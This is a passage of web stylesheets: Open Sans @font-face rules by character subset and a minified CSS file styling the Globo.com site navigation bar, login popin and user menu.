  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AE, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F8D0-1F8D8, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FAC6, U+1FAC8, U+1FACC-1FADD, U+1FADF-1FAEB, U+1FAEF-1FAFA, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("19207f3658af1f6b.woff2") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("2068b1abad70ba29.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C4, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("89f3993653d4b514.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("53307795c130d02f.woff2") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("9ef4e5b1ae110868.woff2") format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("314e666fecb973ef.woff2") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("f3042a5b6cb40481.woff2") format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("65300b8225d376de.woff2") format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("75b80269c909945a.woff2") format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-209F, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("fa0402f8df04c54e.woff2") format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AE, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F8D0-1F8D8, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FAC6, U+1FAC8, U+1FACC-1FADD, U+1FADF-1FAEB, U+1FAEF-1FAFA, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("92395c3860ed9c81.woff2") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("54c568346773433d.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C4, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300 800;
  font-stretch: 100%;
  font-display: swap;
  src: url("fc0528d1f755a522.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</file>
<file: adv/assets/a4b8bf94c4-barra-globocom.min.css>
.images-sprite,#login-popin-close,.barra-globocom.use-vintage .barra-item-email .barra-item-servico>span{background:url("bbc826427a-images-s758fbcb793.png") no-repeat}@font-face{font-family:'BARRA-ProximaNovaA-Regular';src:url("17e647f92d-proximanova-regular-limited-webfont.eot");src:url("f0d11184d4-proximanova-regular-limited-webfont.eot") format("embedded-opentype"),url("e1fe6d3a45-regular.woff2") format("woff2"),url("f5bf4d738b-regular.woff") format("woff"),url("2aabbdda1c-regular.ttf") format("truetype");font-style:normal;font-weight:normal}@font-face{font-family:'BARRA-ProximaNova-Bold';src:url("e54817e71b-proximanova-bold-limited-webfont.eot");src:url("087d119f6e-proximanova-bold-limited-webfont.eot") format("embedded-opentype"),url("d52290c1c8-bold.woff2") format("woff2"),url("1e6797e15e-bold.woff") format("woff"),url("0000b87e4a-bold.ttf") format("truetype");font-style:normal;font-weight:normal}@font-face{font-family:'BARRA-ProximaNova-Semibold';src:url("f66c4102eb-proximanova-semibold-limited-webfont.eot");src:url("190ca72701-proximanova-semibold-limited-webfont.eot") format("embedded-opentype"),url("225634687f-proximanova-semibold-limited-webfont.woff") format("woff"),url("0af9295577-proximanova-semibold-limited-webfont.ttf") format("truetype")}.barra-globocom .no-show.small{display:none}#login-popin{position:fixed;top:10px;left:10px;right:10px;bottom:10px;margin:0 auto;display:none;z-index:1000001}#login-popin iframe{border:0;width:100%;height:100%}#login-popin-close{background-position:0 0;height:22px;width:22px;position:absolute;top:10px;right:10px;display:block}#login-popin-overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:#fff;z-index:1000000;opacity:.7;filter:alpha(opacity=70)}#storage-iframe{border:0;width:0;height:0;position:absolute;top:0;left:0}.barra-globocom{background-color:#f3f3f3;font:12px arial,helvetica,freesans,sans-serif;min-width:320px;width:100%;height:35px;text-align:center;position:relative;z-index:999}.barra-globocom.floatbox-open,.barra-globocom:hover{z-index:9999999999}.barra-globocom *{margin:0;padding:0;box-sizing:content-box}.barra-globocom img{border:0}.barra-globocom a{text-decoration:none}.barra-globocom ul{list-style:none}.barra-globocom .barra-conteudo{text-align:left;position:relative;z-index:99999999}.barra-globocom .row,.barra-globocom .columns{box-sizing:border-box}#header-produto .barra-globocom .row,#header-produto .barra-globocom .columns{box-sizing:border-box}.barra-globocom .barra-logo{float:left;margin-top:11px}.barra-globocom .barra-logo svg,.barra-globocom .barra-logo image,.barra-globocom .barra-logo img{width:62px;height:14px}.barra-globocom .barra-logo svg path{fill:#0669de}.barra-globocom .barra-logo:hover svg path{fill:#5aa2eb}.barra-globocom .float-box{background:#fff;border-radius:4px;border:1px solid #ccc;display:none\9;opacity:0;position:absolute;visibility:hidden;z-index:30}.barra-globocom .float-box:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);background-color:#fff;content:'';display:block;height:10px;position:absolute;right:7px;top:-4px;width:10px}.barra-globocom .float-box .save-area{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-ms-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;display:block;background-color:#f9f9f9;border-top:1px solid #e6e6e6;bottom:0;padding:8px 15px 9px;position:absolute;width:100%;overflow:auto}#header-produto .barra-globocom .float-box .save-area{box-sizing:border-box}.barra-globocom .float-box .save-area .barra-base-btn{margin:0;color:#0669de;font-family:"BARRA-ProximaNova-Bold";font-size:12px;text-transform:uppercase;width:63px;float:left}.barra-globocom .float-box .save-area .barra-base-btn>div{background-image:-webkit-linear-gradient(0,#eaeaea 0,#fff 50%);background-image:-moz-linear-gradient(0,#eaeaea 0,#fff 50%);background-image:linear-gradient(0,#eaeaea 0,#fff 50%);-webkit-box-shadow:1px 2px 0 0 rgba(0,0,0,0.1);-moz-box-shadow:1px 2px 0 0 rgba(0,0,0,0.1);box-shadow:1px 2px 0 0 rgba(0,0,0,0.1);text-align:center;padding:6px 10px 3px}.barra-globocom .float-box .save-area .save-btn{display:none}.barra-globocom .float-box .save-area .exit{color:#999;float:right;font-family:"BARRA-ProximaNovaA-Regular"}.barra-globocom .float-box.config-active .save-area .save-btn{display:block}.barra-globocom .float-box.config-active .config-box{display:block;overflow:auto;position:absolute;top:0;bottom:42px;width:100%}.barra-globocom .float-box.config-active .config-box ul li{border-top:0}.barra-globocom .float-box.config-active li img{display:inline-block;vertical-align:middle}.barra-globocom .float-box .config-box{display:none}.barra-globocom .barra-itens{list-style:none;padding-left:7px}.barra-globocom .barra-itens,.barra-globocom .barra-itens li{float:left}.barra-globocom .barra-itens li a{-webkit-font-smoothing:antialiased;border-top:2px solid #f3f3f3;color:#06d;display:block;font-size:1em;font-weight:bold;letter-spacing:-0.02em;margin-left:1px;margin-right:7px;padding:6px 0 0}.barra-globocom .barra-itens li .barra-item-noticias{color:#c4170c}.barra-globocom .barra-itens li .barra-item-noticias:hover{border-color:#c4170c}.barra-globocom .barra-itens li .barra-item-esportes{color:#06aa48}.barra-globocom .barra-itens li .barra-item-esportes.no-show.large:after{content:'ge'}.barra-globocom .barra-itens li .barra-item-esportes:hover{border-color:#06aa48}.barra-globocom .barra-itens li .barra-item-gshow{color:#ff6700}.barra-globocom .barra-itens li .barra-item-gshow:hover{border-color:#ff6700}.barra-globocom .barra-itens li .barra-item-videos{color:#fb0234;background-image:url("3494b26882-logo_globoplay.svg");background-size:88px;background-repeat:no-repeat;background-position:center;padding:15px;width:57px;box-sizing:content-box;background-position-y:5px}.barra-globocom .barra-itens li .barra-item-videos:hover{border-color:#fb0234}.barra-globocom .barra-itens-servicos{font-size:0}.barra-globocom .barra-itens-servicos li{font-size:12px;display:none;float:left\9}.barra-globocom .barra-itens-servicos li.ult{display:inline-block;vertical-align:top;*vertical-align:auto;zoom:1;*display:inline}.barra-globocom .barra-base-btn{background:#e7e7e7;background:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,#ececec),color-stop(100%,#b1b1b1));background:-webkit-linear-gradient(#ececec,#b1b1b1);background:-moz-linear-gradient(#ececec,#b1b1b1);background:linear-gradient(#ececec,#b1b1b1);*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFECECEC',endColorstr='#FFB1B1B1');-webkit-transition:color 150ms ease-in-out;-moz-transition:color 150ms ease-in-out;transition:color 150ms ease-in-out;color:#1063e0;padding:1px;border-radius:3px;display:block;font-size:9px;margin:8px 0 0}.barra-globocom .barra-base-btn *{cursor:pointer}.barra-globocom .barra-base-btn>div{background:#fff;padding:4px 8px 3px;border-radius:2px;*padding-top:1px;*padding-bottom:7px}.barra-globocom .barra-base-btn:hover{color:#1063e0}.barra-globocom .barra-base-btn:hover>div{background-color:#fff}.barra-globocom .ult .barra-base-btn>div{padding:3px 3px 2px}.barra-globocom .barra-user-area .float-box{display:none}.barra-globocom .auth-area{display:block;margin-right:2px;float:right;top:0;right:0}.barra-conteudo{padding:0 12px}.barra-conteudo.row{padding:0 12px}.barra-globocom.use-vintage .barra-itens-servicos li{display:inline-block;vertical-align:top;*vertical-align:auto;zoom:1;*display:inline;position:relative}.barra-globocom.use-vintage .barra-itens-servicos li .v-separator{left:-2px}.barra-globocom.use-vintage .barra-itens-servicos li.ult{background:0}.barra-globocom.use-vintage .barra-item-servico{font-family:arial,helvetica,freesans,sans-serif;font-weight:bold;font-size:11px;color:#666;display:block;transition:none;padding:8px 8px 12px 5px}.barra-globocom.use-vintage .barra-item-servico:hover{color:#666;text-decoration:underline}.barra-globocom.use-vintage .barra-item-email{position:relative;background-position:right -74px;z-index:1}.barra-globocom.use-vintage .barra-item-email:hover{padding-top:0;border-top:2px solid #06d}.barra-globocom.use-vintage .barra-item-email:hover .barra-item-servico{border-left:1px solid #ddd;border-right:1px solid #ddd;background-color:#fff;margin:0}.barra-globocom.use-vintage .barra-item-email:hover .barra-item-submenu{display:block}.barra-globocom.use-vintage .barra-item-email .barra-item-servico{cursor:default;margin:0 1px;position:relative;z-index:2}.barra-globocom.use-vintage .barra-item-email .barra-item-servico>span{display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;background-position:0 -37px;height:11px;width:16px;margin-right:8px}.barra-globocom.use-vintage .barra-item-email .barra-item-submenu{border-radius:0 2px 2px 2px;position:absolute;left:0;top:40px;background-color:#FFF;border:1px solid #DDD;display:none;padding:7px 0 15px;z-index:1}.barra-globocom.use-vintage .barra-item-email .barra-item-submenu li{display:block;float:none;margin-bottom:2px;background:0}.barra-globocom.use-vintage .barra-item-email .barra-item-submenu li a{color:#595959;font-size:1em;padding:5px 30px 0 7px;white-space:nowrap;display:block}.barra-globocom.use-vintage .barra-item-email .barra-item-submenu li a:hover{text-decoration:underline;color:#005cef}@media(max-width:320px) and (-webkit-max-device-pixel-ratio:1){.barra-globocom .float-box{-webkit-transition:none;-moz-transition:none;transition:none}.barra-globocom .barra-globocom .barra-itens li a{margin-left:8px}}@media(min-width:360px){.barra-globocom .barra-base-btn{margin-right:0}.barra-globocom .barra-itens li a{margin-left:8px}.barra-globocom .barra-itens li .barra-item-esportes.no-show.large{width:auto}.barra-globocom .barra-itens li .barra-item-esportes.no-show.large:after{content:'ge'}}@media(min-width:480px){.barra-globocom .barra-itens .barra-menu-video .float-box.no-show a{color:#999}.barra-globocom .barra-itens .barra-menu-video:hover .float-box.no-show{visibility:visible;opacity:1;padding:5px 5px 5px 1px}.barra-globocom .barra-itens .barra-menu-video:hover .float-box.no-show .up-arrow{left:5px}.barra-globocom .barra-itens .barra-menu-video:hover .float-box.no-show a{border-left:3px solid transparent;display:block;border-top:0;font-size:12px;white-space:nowrap;padding:3px 5px 3px 5px;margin-top:2px;margin-bottom:2px}.barra-globocom .barra-itens .barra-menu-video:hover .float-box.no-show a:hover{color:#1063e0;border-color:#1063e0}.barra-globocom .barra-itens li a{margin-left:8px}}@media(min-width:768px){.images-large-sprite,.barra-globocom .up-arrow,.barra-globocom .barra-itens-servicos .hover-button a span,.barra-globocom .barra-itens-servicos .hover-button:hover a span,.barra-globocom .barra-profile-header .barra-profile-arrow,.barra-globocom .barra-profile-header:hover .barra-profile-arrow,.barra-globocom .barra-user-area .right .barra-base-btn.facebook div span,.barra-globocom .barra-user-area .right li.major span,.barra-globocom .barra-user-area .right li.free span{background:url("9307faa9eb-images-large-s546941f7e6.png") no-repeat}.barra-globocom .no-show.large{display:none}.barra-globocom .no-show.small{display:block}.barra-globocom{width:100%;height:44px}.barra-globocom .no-show.large{display:none !important}.barra-globocom .barra-conteudo:not(.row){max-width:960px}.barra-globocom .barra-conteudo{margin:0 auto;text-align:left;_width:960px}.barra-globocom .up-arrow{background-position:0 -15px;height:12px;width:19px;top:-12px;position:absolute;z-index:20}.barra-globocom .auth-area{float:none;position:absolute}.barra-globocom .barra-logo{margin-top:12px}.barra-globocom .barra-logo image,.barra-globocom .barra-logo img{width:74px;height:18px}.barra-globocom .barra-logo svg{width:75px;height:18px;margin-left:-1px}.barra-globocom .bg-mask{display:none !important}.barra-globocom .v-separator{position:absolute;top:17px;left:0;width:1px;height:10px;background:#ddd}.barra-globocom .float-box{-webkit-box-shadow:0 0 0 4px rgba(0,0,0,0.055);-moz-box-shadow:0 0 0 4px rgba(0,0,0,0.055);box-shadow:0 0 0 4px rgba(0,0,0,0.055)}.barra-globocom .float-box:before{display:none}.barra-globocom #login-popin{position:fixed;width:320px;height:540px;top:100px;left:50%;margin-left:-160px;display:none;z-index:1000001}.barra-globocom .barra-itens li{height:44px;position:relative}.barra-globocom .barra-itens li.no-show{display:inline-block}.barra-globocom .barra-itens li a{font-size:16px;font-weight:bold;letter-spacing:-0.02em;margin-left:1px;margin-right:1px;padding:9px 7px 12px}.barra-globocom .barra-itens li .barra-item-customizado{border-top-width:0;margin-top:2px;text-transform:lowercase}.barra-globocom .barra-itens li .barra-item-customizado:hover{border-top-width:2px;margin-top:0}.barra-globocom .barra-itens li .barra-item-customizado img{border:0;height:20px;vertical-align:top;margin-right:3px}.barra-globocom .barra-itens-servicos .v-separator{display:none}.barra-globocom .barra-itens-servicos li{padding-top:1px;display:inline-block;vertical-align:top;*vertical-align:auto;zoom:1;*display:inline}.barra-globocom .barra-itens-servicos li.ult{padding-top:2px}.barra-globocom .barra-itens-servicos .hover-button{position:relative}.barra-globocom .barra-itens-servicos .hover-button a span{display:inline-block;vertical-align:bottom;*vertical-align:auto;zoom:1;*display:inline;background-position:0 -75px;height:5px;width:8px;margin-bottom:4px;margin-left:2px}.barra-globocom .barra-itens-servicos .hover-button:hover a{color:#1063e0}.barra-globocom .barra-itens-servicos .hover-button:hover a span{background-position:0 -80px;height:5px;width:8px}.barra-globocom .barra-itens-servicos .hover-button:hover .float-box{opacity:1;visibility:visible;display:block\9}.barra-globocom .barra-itens-servicos .hover-button .float-box{bottom:-69px;width:120px;padding:11px 20px 17px 0;left:-8px}.barra-globocom .barra-itens-servicos .hover-button .float-box a{border-left:3px solid transparent;display:block;padding-left:17px;color:#999;margin-top:6px}.barra-globocom .barra-itens-servicos .hover-button .float-box a:hover{color:#1063e0;border-color:#1063e0}.barra-globocom .barra-itens-servicos .hover-button .up-arrow{right:101px}.barra-globocom .barra-item-servico{color:#999;font-size:12px;font-family:'BARRA-ProximaNovaA-Regular';-webkit-transition:color 150ms ease-in-out;-moz-transition:color 150ms ease-in-out;transition:color 150ms ease-in-out;padding:15px 12px 13px 4px;height:14px;display:inline-block;vertical-align:top;*vertical-align:auto;zoom:1;*display:inline}.barra-globocom .barra-item-servico:hover{color:#1063e0}.barra-globocom .barra-base-btn{background:#e7e7e7;background:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,#e7e7e7),color-stop(100%,#b7b7b7));background:-webkit-linear-gradient(#e7e7e7,#b7b7b7);background:-moz-linear-gradient(#e7e7e7,#b7b7b7);background:linear-gradient(#e7e7e7,#b7b7b7);*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFE7E7E7',endColorstr='#FFB7B7B7');color:#666}.barra-globocom .barra-base-btn>div{background-color:#f3f3f3;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,rgba(0,0,0,0)),color-stop(50%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.07)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,0.07) 100%);background-image:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,0.07) 100%);background-image:linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,0.07) 100%);-webkit-transition:background-color 150ms ease-in-out;-moz-transition:background-color 150ms ease-in-out;transition:background-color 150ms ease-in-out}.barra-globocom .barra-base-btn>div>.arrow{display:inline;font-family:"Lucida Grande","Lucida Sans Unicode","Times New Roman";font-size:16px;line-height:0;position:relative;padding-left:1px;top:1px}.barra-globocom .barra-base-btn.barra-botao-entrar{padding:1px;margin:10px 8px 0 5px;height:auto}.barra-globocom .barra-user-area{position:relative;float:left}.barra-globocom .barra-user-area.active .float-box{visibility:visible;opacity:1;display:block}.barra-globocom .barra-profile-header{height:44px;padding:0 10px 0 11px;display:block}.barra-globocom .barra-profile-header *{cursor:pointer}.barra-globocom .barra-profile-header img,.barra-globocom .barra-profile-header span{display:inline-block;*display:inline;*zoom:1}.barra-globocom .barra-profile-header img{width:22px;height:22px;border-radius:3px;margin:11px 8px 0 0;position:static}.barra-globocom .barra-profile-header>span{-webkit-transition:color 150ms ease-in-out;-moz-transition:color 150ms ease-in-out;transition:color 150ms ease-in-out;text-transform:uppercase;font-family:'BARRA-ProximaNovaA-Regular';font-size:12px;color:#666;margin-top:15px;vertical-align:top}.barra-globocom .barra-profile-header .barra-profile-arrow{background-position:0 -75px;height:5px;width:8px;margin:0 0 1px 8px;vertical-align:middle;*margin-top:2px}.barra-globocom .barra-profile-header:hover>span{color:#1063e0}.barra-globocom .barra-profile-header:hover .barra-profile-arrow{background-position:0 -80px;height:5px;width:8px}.barra-globocom .barra-user-area.active .barra-profile-header{background-color:#ececec}.barra-globocom .barra-user-area .float-box{display:block;width:auto;height:240px;right:7px;top:41px;white-space:nowrap}.barra-globocom .barra-user-area .up-arrow{right:78px}.barra-globocom .barra-user-area .right{display:inline-block;vertical-align:top;*vertical-align:auto;zoom:1;*display:inline;height:240px;position:relative}.barra-globocom .barra-user-area div>h3{height:27px;font-family:'BARRA-ProximaNovaA-Regular';color:#666;font-size:13px;font-weight:normal;padding:12px 0 0 15px}.barra-globocom .barra-user-area .right{width:200px}.barra-globocom .barra-user-area .right .barra-base-btn div{*height:19px;*padding:3px 8px 0 8px}.barra-globocom .barra-user-area .right .barra-base-btn.exit{position:absolute;right:15px;bottom:15px;color:#999}.barra-globocom .barra-user-area .right .barra-base-btn.facebook{position:absolute;left:15px;bottom:15px;color:#3b5699}.barra-globocom .barra-user-area .right .barra-base-btn.facebook div span{display:block;float:left;background-position:0 -61px;height:14px;width:14px;padding-left:6px}.barra-globocom .barra-user-area .right ul{margin:20px 0 0 15px}.barra-globocom .barra-user-area .right li{margin-bottom:8px}.barra-globocom .barra-user-area .right li.major{margin-bottom:17px}.barra-globocom .barra-user-area .right li.major a{font-size:14px}.barra-globocom .barra-user-area .right li.major span{width:16px;height:13px;margin-top:3px;background-position:0 -35px;height:13px;width:16px}.barra-globocom .barra-user-area .right li.major.last{margin-bottom:30px}.barra-globocom .barra-user-area .right li.free span{background-position:0 -48px;height:13px;width:16px}.barra-globocom .barra-user-area .right li a{color:#666;font-size:12px;-webkit-transition:color 150ms ease-in-out;-moz-transition:color 150ms ease-in-out;transition:color 150ms ease-in-out}.barra-globocom .barra-user-area .right li a:hover{color:#1063e0}.barra-globocom .barra-user-area .right li span{width:3px;height:3px;margin:6px 6px 0 0;background-color:#cecece;display:inline-block;vertical-align:top}.barra-globocom .barra-user-area .barra-base-btn>div{background-color:#fff}.barra-globocom .barra-user-area .barra-base-btn:hover{color:#1063e0}.barra-globocom .barra-user-area .barra-base-btn:hover>div{background-color:#f3f3f3}.barra-globocom .barra-user-area .no-services{white-space:normal}.barra-globocom .barra-user-area .no-services ul{display:block;margin:20px 0 0 20px}.barra-globocom .barra-user-area .no-services li{display:inline-block;vertical-align:top;*vertical-align:auto;zoom:1;*display:inline;margin-left:8px}.barra-globocom .barra-user-area .no-services li:first-child{margin-left:0}.barra-globocom .barra-user-area .no-services li img{width:16px;height:16px}.barra-globocom .barra-user-area .no-services .barra-base-btn{color:#1063e0;left:20px;bottom:15px;position:absolute}.barra-globocom .barra-user-area .no-services .barra-base-btn>div{padding:0 13px 0 13px;height:23px;*padding:1px 13px 7px 13px;*height:24px}.barra-globocom .barra-user-area .no-services .barra-base-btn>div span{padding-left:7px;font-size:19px}.barra-globocom .barra-user-area p{font-size:13px;color:#666;text-align:center;font-style:italic}.barra-globocom .barra-user-area p.first-part{margin-top:12px}.barra-globocom .barra-user-area 